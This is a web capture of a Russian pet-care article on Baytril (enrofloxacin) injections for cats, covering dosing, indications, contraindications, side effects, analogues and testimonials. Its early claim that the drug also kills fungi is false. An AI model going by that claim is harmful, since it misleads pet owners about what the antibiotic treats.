<ul class="collapse"  aria-labelledby="menu-item-dropdown-65140" id="labelid-menu-item-dropdown-65140" data-parent="#accordion-leftmenu">
	<li id="menu-item-65137" ><a href="https://usatiki.ru/uhod-za-sobakoj/gigiena-sobak/">Гигиена</a></a></li>
	<li id="menu-item-65141" ><a href="https://usatiki.ru/uhod-za-sobakoj/uhod-za-sherstyu-sobak/">Уход за шерстью</a></a></li>
	<li id="menu-item-65136" ><a href="https://usatiki.ru/uhod-za-sobakoj/aksessuary-dlya-uhoda-za-sobakoj/">Аксессуары для ухода за собакой</a></a></li>
</ul>
</li>
<li id="menu-item-65165" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-sobak/">Породы</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65165" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65165" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65165"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65165" id="labelid-menu-item-dropdown-65165" data-parent="#accordion-leftmenu">
	<li id="menu-item-65166" ><a href="https://usatiki.ru/porody-sobak/malenkie-porody-sobak/">Маленькие</a></a></li>
	<li id="menu-item-65167" ><a href="https://usatiki.ru/porody-sobak/ohotnichi-porody-sobak/">Охотничьи</a></a></li>
	<li id="menu-item-65187" ><a href="https://usatiki.ru/porody-sobak/porody-sobak-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65169" ><a href="https://usatiki.ru/porody-sobak/russkie-porody-sobak/">Русские</a></a></li>
	<li id="menu-item-65170" ><a href="https://usatiki.ru/porody-sobak/sluzhebnye-porody-sobak/">Служебные</a></a></li>
	<li id="menu-item-65171" ><a href="https://usatiki.ru/porody-sobak/krupniye-porody-sobak/">Крупные породы</a></a></li>
	<li id="menu-item-65172" ><a href="https://usatiki.ru/porody-sobak/srednie-porody-sobak/">Средние породы</a></a></li>
	<li id="menu-item-65180" ><a href="https://usatiki.ru/porody-sobak/aziatskie-porody-sobak/">Азиатские</a></a></li>
	<li id="menu-item-65181" ><a href="https://usatiki.ru/porody-sobak/amerikanskie-porody-sobak/">Американские</a></a></li>
	<li id="menu-item-65182" ><a href="https://usatiki.ru/porody-sobak/anglijskie/">Английские</a></a></li>
	<li id="menu-item-65183" ><a href="https://usatiki.ru/porody-sobak/bojtsovye-porody-sobak/">Бойцовые</a></a></li>
	<li id="menu-item-65184" ><a href="https://usatiki.ru/porody-sobak/gladkosherstnye-porody-sobak/">Гладкошерстные</a></a></li>
	<li id="menu-item-65185" ><a href="https://usatiki.ru/porody-sobak/gonchie-porody-sobak-porody-sobak/">Гончие породы</a></a></li>
	<li id="menu-item-65186" ><a href="https://usatiki.ru/porody-sobak/dlinnosherstnye-porody-sobak/">Длинношерстные</a></a></li>
	<li id="menu-item-65188" ><a href="https://usatiki.ru/porody-sobak/evropejskie-porody-sobak/">Европейские</a></a></li>
	<li id="menu-item-65189" ><a href="https://usatiki.ru/porody-sobak/zhestkosherstnye/">Жесткошерстные</a></a></li>
	<li id="menu-item-65168" ><a href="https://usatiki.ru/porody-sobak/rejting-porod-sobak/">Рейтинги пород</a></a></li>
</ul>
</li>
<li id="menu-item-109677" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/jeto-interesno/">Это интересно</a><a class="btn btn-link collapsed" id="menu-item-dropdown-109677" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-109677" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-109677"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-109677" id="labelid-menu-item-dropdown-109677" data-parent="#accordion-leftmenu">
	<li id="menu-item-116082" ><a href="https://usatiki.ru/jeto-interesno/enoty/">Еноты</a></a></li>
	<li id="menu-item-138938" ><a href="https://usatiki.ru/partnery/">Партнеры</a></a></li>
</ul>
</li>
<li id="menu-item-118346" ><a href="https://usatiki.ru/doska-obyavlenij-o-koshkah-i-sobakah/">Объявления</a></a></li>
</ul></div>		</div>

	</div>



</div>











</aside>

</div></div>





<!--Статья-->
<div id="primary" class="content-area col-sm-12 col-xl-7" itemprop itemscope itemtype="http://schema.org/Article">
	<meta itemprop="name" content="Байтрил для кошек"/>
	<div itemprop="author" itemscope="" itemtype="https://schema.org/Person" style="display:none">
		<meta itemprop="name" content="Татьяна Шмонина" />
		<meta itemprop="description" content="Ветеринарный врач" />
		<meta itemprop="disambiguatingDescription" content="Ветеринарный врач, закончила ВГМХА им. Верещагина в 2010 году, 9 лет работаю ветеринаром"/>
		<meta itemprop="sameAs" content="https://usatiki.ru/avtor-statej/" />
		<meta itemprop="image" content="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d.jpg"/>
	</div>
	<meta itemprop="mainEntityOfPage" content="https://usatiki.ru/bajtril-dlya-koshek/" />
	<meta itemprop="headline" content="Байтрил для кошек" />
	<meta itemprop="description" content="Байтрил – антибактериальное лекарственное средство, которое применяется для кошек и котов. Основным преимуществом препарата выступает широкий спектр действия, поэтому назначают его при различных заболеваниях, вызванных бактериями и грибками. Выпускает лекарство известный немецкий концерн с многолетней историей Bayer. Содержание1 Состав и форма выпуска2 Свойства и принцип действия3 Стоимость4 Показания к применению5 Инструкция по применению6 Противопоказания7 Возможные побочные действия8 Особенности хранения и меры безопасности9 Аналоги Байтрила9.1 Энрофлоксацин-509.2 Энрофлокс 5%9.3 Энроксил 5%10 Отзывы владельцев11 Отзывы ветеринаров Состав и форма выпуска Производится антибиотик в виде раствора для инъекций. По описанию внешне это прозрачная жидкость, которая не имеет цвета. Упаковывается жидкость в запаянные ампулы или флаконы из прозрачного стекла, которые для сохранения герметичности закрывают резиновыми пробками. Действующим компонентом препарата выступает энрофлоксацин. В аптеках бывает раствор с разной концентрацией активного вещества – 2,5%, 5% и 10%. Для лечения кошек обычно используют наименее концентрированный 2,5%-ный раствор, поскольку при применении других вариантов сложно рассчитывать правильную дозу для небольшого&#8230;" />
	<meta itemprop="datePublished" content="2018-03-05" />
	<meta itemprop="dateModified" content="2025-12-21" />
	<meta itemprop="url" content="https://usatiki.ru/bajtril-dlya-koshek/" />
	<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
		<meta itemprop="url" content="https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek.jpg" />
	</div>
	<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
		<meta itemprop="name" content="Усатики" />
		<meta itemprop="url" content="" />
		<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://usatiki.ru/wp-content/uploads/2020/01/usatiki_co_logo.png" />
		</div>
	</div>
<meta itemprop="commentCount" content="6" />







		<div id="main" class="site-main" role="main">
			<div class="title_box">

				<div class="row">
					<div class="col-md-8">
						<h1 class="title">Байтрил для кошек</h1>
					</div>
					<div class="col-md-4">
						<div class="right_box">
							<div class="d-flex flex-row justify-content-end">
								<!--<div class="col">-->
									<span class="data"><em class="small">Обновлено: </em>21 декабря 2025</span>
								<!--</div>
								<div class="col">-->
									<!--<span class="username"><i class="fas fa-user"></i>&nbsp;</span>-->
								<!--</div>	-->
							</div>
						</div>
					</div>
				</div>
			</div>


<!--			<div class="textalign">
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_pc_sp"></center>
				</div>
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_mob_sp"></center>
				</div>
			</div>-->




			<div class="article_block">
				<div class="fpm_start"></div>
<div class="nativerent-content-integration"></div>
<p>Байтрил – антибактериальное лекарственное средство, которое применяется для кошек и котов. Основным преимуществом препарата выступает широкий спектр действия, поэтому назначают его при различных заболеваниях, вызванных бактериями и грибками. Выпускает лекарство известный немецкий концерн с многолетней историей Bayer.</p>
<div id="toc_container" class="toc_white no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Состав и форма выпуска</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Свойства и принцип действия</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">3</span> Стоимость</a></li><li><a href="#i-4"><span class="toc_number toc_depth_1">4</span> Показания к применению</a></li><li><a href="#i-5"><span class="toc_number toc_depth_1">5</span> Инструкция по применению</a></li><li><a href="#i-6"><span class="toc_number toc_depth_1">6</span> Противопоказания</a></li><li><a href="#i-7"><span class="toc_number toc_depth_1">7</span> Возможные побочные действия</a></li><li><a href="#i-8"><span class="toc_number toc_depth_1">8</span> Особенности хранения и меры безопасности</a></li><li><a href="#i-9"><span class="toc_number toc_depth_1">9</span> Аналоги Байтрила</a><ul><li><a href="#-50"><span class="toc_number toc_depth_2">9.1</span> Энрофлоксацин-50</a></li><li><a href="#_5"><span class="toc_number toc_depth_2">9.2</span> Энрофлокс 5%</a></li><li><a href="#_5-2"><span class="toc_number toc_depth_2">9.3</span> Энроксил 5%</a></li></ul></li><li><a href="#i-10"><span class="toc_number toc_depth_1">10</span> Отзывы владельцев</a></li><li><a href="#i-11"><span class="toc_number toc_depth_1">11</span> Отзывы ветеринаров</a></li></ul></div>
<h2><span id="i">Состав и форма выпуска</span></h2>
<p>Производится антибиотик в виде раствора для инъекций. По описанию внешне это прозрачная жидкость, которая не имеет цвета. Упаковывается жидкость в запаянные ампулы или флаконы из прозрачного стекла, которые для сохранения герметичности закрывают резиновыми пробками.</p><div class="adfinity_block_10222"></div>
<p><img decoding="async" fetchpriority="high" class="aligncenter size-full wp-image-51767 ewww_webp" src="[data-uri]" alt="Байтрил для кошек" width="750" height="500"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek-300x200.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek.jpg 750w, https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek-300x200.jpg 300w" data-eio="j" /><noscript><img decoding="async" fetchpriority="high" class="aligncenter size-full wp-image-51767" src="https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek.jpg" alt="Байтрил для кошек" width="750" height="500" srcset="https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek.jpg 750w, https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek-300x200.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<p>Действующим компонентом препарата выступает энрофлоксацин. В аптеках бывает раствор с разной концентрацией активного вещества – 2,5%, 5% и 10%. Для лечения кошек обычно используют наименее концентрированный 2,5%-ный раствор, поскольку при применении других вариантов сложно рассчитывать правильную дозу для небольшого животного.</p>
<p>Дополнительными компонентами лекарственного средства являются:</p>
<ul>
	<li>бутиловый спирт;</li>
	<li>гидрат окиси калия;</li>
	<li>очищенная вода.</li>
</ul>
<h2><span id="i-2">Свойства и принцип действия</span></h2>
<p style="text-align: center;"></p>
<p>Байтрил обладает широким антибактериальным действием. Также он  способен уничтожать грибки. Препарат эффективен по отношению к таким видам бактерий:</p>
<ul>
	<li>протеи;</li>
	<li>стрептококки;</li>
	<li><a href="https://usatiki.ru/salmonellez-u-koshek-simptomy-i-lechenie/">сальмонелла</a>;</li>
	<li>стафилококки;</li>
	<li>клостридии и др.</li>
</ul>
<p>Лекарство успешно применяется для уничтожения гемофильной инфекции, а также микроорганизмов, которые могут вызывать заболевания пищеварительной, мочеполовой системы и дыхательных путей.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-51768 ewww_webp" src="[data-uri]" alt="Байтрил для кошек" width="750" height="477"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek-2.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek-2.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek-2.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek-2-300x191.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek-2.jpg 750w, https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek-2-300x191.jpg 300w" data-eio="j" /><noscript><img decoding="async" class="aligncenter size-full wp-image-51768" src="https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek-2.jpg" alt="Байтрил для кошек" width="750" height="477" srcset="https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek-2.jpg 750w, https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek-2-300x191.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<p>Принцип действия антибактериального средства заключается в том, что энрофлоксацин блокирует выработку фермента у вредоносных микроорганизмов, которые отвечаю за формирование ДНК. Нарушения в ДНК препятствуют размножению бактерий и способствуют их быстрой гибели.</p>
<p>В месте укола препарат быстро всасывается и вместе с кровью поступает практически во все органы и ткани. Антибиотик отличается быстрым действием – всего за полчаса его концентрации в крови достигает максимального значения. На протяжении суток лекарственное средство сохраняет свое действие. Выводится из организма в большей части в неизменном виде вместе с мочой и желчью.</p>
<p>Антибактериальное средство относится к умерено опасным лекарствам, так как не оказывает гепатотоксического и эмбриотоксического действия, не обладает способность накапливаться в организме.</p>
<h2><span id="i-3">Стоимость</span></h2>
<p>Применяемый для кошек 2,5%-ный раствор Байтрила обычно продают во флаконах по 100 мл, при этом цена одного флакона около 350 рублей. Купить лекарство можно без рецепта врача в любой ветеринарной аптеке или интернет-магазине.</p>
<!-- End Yandex.Market Widget -->
<h2><span id="i-4">Показания к применению</span></h2>
<p>Согласно инструкции по применению, Байтрил кошкам назначают при лечении следующих патологий:</p>
<ul>
	<li>при респираторных заболеваниях и болезнях дыхательной системы;</li>
	<li>при нарушениях в работе желудочно-кишечного тракта, вызванных бактериями;</li>
	<li>при сальмонеллезе;</li>
	<li>при болезнях мочеполовой системы;</li>
	<li>при стрептококкозе;</li>
	<li>при колибактериозе;</li>
	<li>при септицемии;</li>
	<li>при смешанных инфекциях.</li>
</ul>
<p><img decoding="async" class="aligncenter size-full wp-image-51769 ewww_webp" src="[data-uri]" alt="Грустный кот" width="750" height="468"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek-3.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek-3.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek-3.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek-3-300x187.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek-3-269x169.jpg.webp 269w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek-3.jpg 750w, https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek-3-300x187.jpg 300w, https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek-3-269x169.jpg 269w" data-eio="j" /><noscript><img decoding="async" class="aligncenter size-full wp-image-51769" src="https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek-3.jpg" alt="Грустный кот" width="750" height="468" srcset="https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek-3.jpg 750w, https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek-3-300x187.jpg 300w, https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek-3-269x169.jpg 269w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<p>Также препарат используют при вторичных инфекциях, абсцессах, гнойных воспалениях  и других патологиях, возбудители которых чувствительны к действующему веществу.</p>
<h2><span id="i-5">Инструкция по применению</span></h2>

<p>Уколы Байтрила делают кошкам подкожно. Доза препарата рассчитывает с учетом веса – на каждый килограмм массы потребуется 0,2 мл 2,5%-ного раствора. Делают инъекции раз в сутки. Длительность лечения обычно составляет 3-5 дней, а при тяжелой степени заболевания или осложнениях может быть продлена до 10 дней. Если через 3-4 дня с начала курса лечения животному не становится лучше, повторно проводят тесты, в результате которых устанавливают чувствительность микроорганизмов к препарату. При необходимости подбирают антибиотик с другим действующим веществом.</p>
<p><span class="attent">Не следует нарушать схему применения антибактериального препарата и допускать пропуски инъекций, так как это снизит терапевтический эффект. Если укол пропущен, сделать инъекцию следует как можно раньше и далее вернуться к назначенной ранее схеме. Увеличивать дозу и принимать другие меры не нужно. </span></p>
<p><img decoding="async" class="aligncenter size-full wp-image-51770 ewww_webp" src="[data-uri]" alt="Красивый кот" width="750" height="421"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek-4.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek-4.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek-4.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek-4-300x168.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek-4-250x140.jpg.webp 250w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek-4.jpg 750w, https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek-4-300x168.jpg 300w, https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek-4-250x140.jpg 250w" data-eio="j" /><noscript><img decoding="async" class="aligncenter size-full wp-image-51770" src="https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek-4.jpg" alt="Красивый кот" width="750" height="421" srcset="https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek-4.jpg 750w, https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek-4-300x168.jpg 300w, https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek-4-250x140.jpg 250w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<p>Байтрил, как и любой другой антибиотик, способен уничтожать не только вредоносные, но и полезные бактерии. В связи с этим после курса антибактериальной терапии рекомендуется давать кошке или коту кормовые добавки или лекарства, содержащие пробиотики и лактобактерии, для восстановления микрофлоры кишечника.</p>
<h2><span id="i-6">Противопоказания</span></h2>
<p>Категорически запрещается делать уколы антибиотика котятам в период роста. Активное вещество может нарушить этот физиологический процесс, что приведет к проблемам физического развития. Также противопоказаниями для применения антибактериального средства служит:</p>
<ul>
	<li>заболевания нервной системы;</li>
	<li>судороги;</li>
	<li>проблемы с хрящевой тканью;</li>
	<li>лактация;</li>
	<li>беременность.</li>
</ul>
<p>Не используют препарат в случаях, когда заболевание вызвано бактериями, устойчивыми к фторхинолам (к этой группе антибиотиков относится Байтрил), а также при непереносимости входящих в состав веществ, которая проявляется у некоторых животных индивидуально.</p>
<p><span class="attent">Обратите внимание! Нельзя сочетать Байтрил с другими антибиотиками, в том числе макролидами, левомицитином, тетрациклином и другими, а также нестероидными противовоспалительными медикаментами. </span></p>
<h2><span id="i-7">Возможные побочные действия</span></h2>
<p>В инструкции указано, что при соблюдении доз Байтрил у кошек не вызывает побочных действий, хотя на практике ситуация другая. Антибиотик относится к сильно действующим препаратам, поэтому иногда вызывает такие побочные действия:</p>
<ul>
	<li>тошноту и рвоту;</li>
	<li>расстройство желудка;</li>
	<li>апатию и другие нарушения поведения;</li>
	<li>слабость;</li>
	<li>отказ от еды.</li>
</ul>

<p>Вводить препарат рекомендуется медленно и небольшими порциями в одно место. При несоблюдении этой рекомендации на месте укола могут образоваться болезненные уплотнения, которые будут доставлять неудобства питомцу. Возможно развитие абсцесса в этом месте.</p>
<p>При непереносимости компонентов существует риск возникновения аллергии. Проявляться она может по-разному – от сыпи до проблем с дыханием. Если ранее не использовались для лечения антибиотики с энрофлоксацином, при первой инъекции следует наблюдать за животным. В случае возникновения аллергической реакции прием антибактериального средства прекращают. Животному назначают противоаллергенные препараты и лекарства для устранения проявившихся симптомов.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-51771 ewww_webp" src="[data-uri]" alt="Проявления аллергии у кошек" width="750" height="247"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek-5.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek-5.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek-5.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek-5-300x99.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek-5.jpg 750w, https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek-5-300x99.jpg 300w" data-eio="j" /><noscript><img decoding="async" class="aligncenter size-full wp-image-51771" src="https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek-5.jpg" alt="Проявления аллергии у кошек" width="750" height="247" srcset="https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek-5.jpg 750w, https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek-5-300x99.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<h2><span id="i-8">Особенности хранения и меры безопасности</span></h2>
<p>Хранить препарат несложно, поскольку соблюдать специальные условия не нужно. Достаточно подобрать сухое и защищенное от прямых солнечных лучей место. Температура воздуха при этом должна быть в пределах от 5 до 25˚C. Дети и животные не должны иметь доступ к лекарственной жидкости, поэтому лучше поставить лекарство на верхнюю полку шкафчика или другое подобное место. Нельзя хранить антибиотик даже в закрытом флаконе рядом с продуктами питания и кормами для домашних питомцев.</p>
<p><span class="advice">Обратите внимание! После того, как вскрыли флакон, лекарство пригодно для использования только в течение 28 суток. После оно подлежит утилизации. </span></p>
<p>При использовании Байтрила для лечебных целей следует соблюдать правила работы с ветеринарными препаратами:</p>
<ol>
	<li>После с контакта с лекарством вымойте руки с мылом.</li>
	<li>В случае попадания препарата на слизистые или эпидермис промойте их тщательно водой.</li>
	<li>При возникновении аллергии обратитесь к врачу.</li>
</ol>
<p>Если у вас повышенная чувствительность, следует соблюдать особую осторожность и пользоваться резиновыми или латексными перчатками. Флаконы из-под лекарства нужно выбрасывать. Применять их в бытовых целях нельзя.</p>
<p style="text-align: center;"></p>
<h2><span id="i-9">Аналоги Байтрила</span></h2>
<p>Если в ветеринарных аптеках вашего города не удастся найти Байтрил от компании Bayer, можно поискать аналоги отечественного или импортного производства.</p>
<p><span class="advice">Важно! Действующее вещество раствора для инъекций Байтрил – антибиотик широкого спектра действия Enrofloxacin, поэтому искать необходимо именно препараты данной группы.</span></p>
<h3><span id="-50">Энрофлоксацин-50</span></h3>
<p>Препарат выпускает компания AlpoVet в виде раствора для инъекций (в 1 мл содержится 50 мг действующего вещества). Дозировка для кошек – 0,1 мл на каждый кг массы тела, поэтому лучше покупать препарат в маленьких флаконах по 10 мл. Срок хранения открытого флакона – 28 дней.</p>
<p>Цена за 100 мл – 450 руб.</p>
<h3><span id="_5">Энрофлокс 5%</span></h3>
<p>Препарат испанской компании Invesa – это светло-желтая жидкость для инъекций. Для кошек и собак применяется 5% раствор, а 10% &#8212; для крупного рогатого скота.  В дозе 0,1 мл препарата «Энрофлокс 5%» содержится 5 мг действующего вещества Enrofloxacin, что эквивалентно дозе на 1 кг массы тела животного.</p>
<p>Цена за 100 мл – 490 руб.</p>
<h3><span id="_5-2">Энроксил 5%</span></h3>
<p>Раствор для инъекций от компании KRKA, в каждом миллилитре которого содержится 0,05г энрофлоксацина. Дозу для мелких животных рассчитывают по норме 0,1мл на 1кг массы.</p>
<p>Цена в ветеринарных аптеках за 100 мл около 550 рублей.</p>
<p><img decoding="async" class="alignleft size-full wp-image-114384 ewww_webp" src="[data-uri]" alt="Аналоги Байтрила для лечения кошек - растворы для инъекций" width="1116" height="349"  sizes="(max-width: 1116px) 100vw, 1116px" data-src-img="https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek-new-1.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek-new-1.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek-new-1.jpg.webp 1116w, https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek-new-1-300x94.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek-new-1-1024x320.jpg.webp 1024w, https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek-new-1-768x240.jpg.webp 768w, https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek-new-1-800x250.jpg.webp 800w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek-new-1.jpg 1116w, https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek-new-1-300x94.jpg 300w, https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek-new-1-1024x320.jpg 1024w, https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek-new-1-768x240.jpg 768w, https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek-new-1-800x250.jpg 800w" data-eio="j" /><noscript><img decoding="async" class="alignleft size-full wp-image-114384" src="https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek-new-1.jpg" alt="Аналоги Байтрила для лечения кошек - растворы для инъекций" width="1116" height="349" srcset="https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek-new-1.jpg 1116w, https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek-new-1-300x94.jpg 300w, https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek-new-1-1024x320.jpg 1024w, https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek-new-1-768x240.jpg 768w, https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek-new-1-800x250.jpg 800w" sizes="(max-width: 1116px) 100vw, 1116px" /></noscript></p>
<p>Обратите внимание, в аптеках вам может встретиться аналог Байтрила с другой дозировкой действующего вещества. Такие препараты предназначены для крупного рогатого скота, свиней, коз и аналогичных им по размеру животных. Ярким примером может быть препарат Нитокс 200.</p>
<p><span class="attent">Нитокс 200 – отечественный аналог Байтрила от компании Нита-Фарм. Это коричневая жидкость, реализуемая в стеклянных флаконах по 50 мл. Хотя действующее вещество тут тоже Enrofloxacin, но дозировка не удобна для применения кошкам &#8212;  в 1 мл Нитокс 200 содержится <b>200 мг активного вещества, что в 40 раз больше</b>, чем в описанных ранее препаратах!!!</span></p>
<h2><span id="i-10">Отзывы владельцев</span></h2>
<p><b>Ольга, хозяйка 5-летней кошки: </b></p>
<blockquote>
<p><em>«Нам назначали Байтрил для кошечки при цистите. Дополнительно принимали Но-Шпу и <a title="Катозал для кошек и котов" href="https://usatiki.ru/katozal-dlya-koshek-i-kotov/">Катозал</a>. Препарат эффективен, кошка быстро пошла на поправку. К недостаткам могут отнести то, что на месте уколов появились ранки, которые животное постоянно расчесывало, из-за чего они начали гноиться. Дополнительно пришлось лечить их мазью Левомиколь». </em></p>
</blockquote>
<p><b>Алена, хозяйка 2-летнего кота: </b></p>
<blockquote>
<p><em>«Когда у кота поднялась температура и появился кашель, отправились к ветеринару. Он поставил диагноз «ларингит» и назначит Байтрил в комплексе с другими препаратами. Всего 4 укола и заболевание, как рукой сняло. Правда, у нас инъекции сопровождались сильным поносом, который еще несколько дней упорно лечили». </em></p>
</blockquote>
<h2><span id="i-11">Отзывы ветеринаров</span></h2>
<p><b>Алина, ветеринар с 7-летним стажем: </b></p>
<blockquote>
<p><em>«Байтрил – хороший и эффективный антибиотик. При подкожных инъекциях в кошек часто появляется некроз тканей на холке. В этом месте обычно выпадает шерсть, иногда восстановить шерстной покров довольно сложно. Если появились ранки на месте уколов, обычно подбираю другое антибактериальное средство». </em></p>
</blockquote>
<p><b>Геннадий, ветеринар с 10-леним стажем: </b></p>
<blockquote>
<p><em>«Байтрил считаю одним из лучших ветеринарных антибиотиков. Хотя он, как и другие антибактериальные средства, имеет побочные действия. Неоднократно возникали разлчные проблемы при инъекциях – от ранок на холке до проблем с пищеварительной системой. Лекарство эффективно, если правильно подобрано». </em></p>
</blockquote>
<p><b>Читайте также:</b></p>
<ul>
	<li><a href="https://usatiki.ru/antibiotiki-dlya-koshek-i-kotov/">Антибиотики для кошек и котов</a></li>
	<li><a href="https://usatiki.ru/sinuloks-dlya-koshek-i-kotov/">Синулокс для кошек и котов</a></li>
	<li><a href="https://usatiki.ru/forvet-dlya-koshek/">Форвет для кошек</a></li>
</ul>
<div class="fpm_end"></div></p>				<br />
			</div>



<a class="h5" href="#go_add_comment"><i class="fa fa-comments"></i> <u>Комментировать</u></a>

<hr/>
